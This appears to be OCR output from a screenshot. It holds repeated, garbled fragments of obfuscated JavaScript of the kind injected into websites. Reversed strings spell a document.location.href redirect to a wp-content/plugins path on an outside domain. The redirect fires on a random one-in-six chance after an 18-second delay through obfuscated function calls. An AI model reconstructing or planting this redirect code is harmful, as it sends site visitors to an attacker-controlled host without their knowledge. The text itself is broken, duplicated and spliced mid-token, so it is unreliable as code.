
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-